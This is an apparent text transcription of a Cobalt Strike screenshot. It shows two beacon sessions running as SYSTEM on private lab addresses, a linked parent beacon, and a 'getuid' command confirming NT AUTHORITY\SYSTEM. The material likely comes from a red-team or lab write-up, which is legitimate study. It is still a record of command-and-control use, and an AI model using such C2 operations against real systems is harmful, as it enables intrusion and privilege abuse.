 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.22.152 192.168.22.146 first SYSTEM * DATA a.exe
192.168.0.116 192.168.22.152 first SYSTEM * WEB a.exe
事件日志 X Beacon 192.168.22.152@7352 X Files 192.168.22.152@7352 X 监听器 X Beacon 192.168.22.146@1408 X
[+] established link to parent beacon: 192.168.22.152
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.22.152@7352]
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)